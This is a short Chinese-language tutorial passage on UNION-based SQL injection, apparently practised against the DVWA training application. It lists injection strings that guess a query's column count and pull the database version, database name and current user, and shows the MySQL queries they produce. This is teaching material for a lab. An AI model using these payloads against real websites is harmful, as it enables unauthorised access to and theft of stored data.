 UNION语句用于联合前面的SELECT查询语句，合并查询更多信息；
一般通过错误和布尔注入确认注入点之后，便开始通过union语句来获取有效信息。
//猜测数据列数
' union select 1 -- '
' union select 1,2 -- '
' union select 1,2,3 -- '
' union select 1,2,3,4 -- '
SQL注入语句解析：
mysql> select first_name,last_name from dvwa.users where user_id='' union select 1 -- ''
mysql> select first_name,last_name from dvwa.users where user_id='' union select 1,2 -- ''
//获得当前数据库及用户信息
'union select version(), database() -- '
'union select user(), database() -- '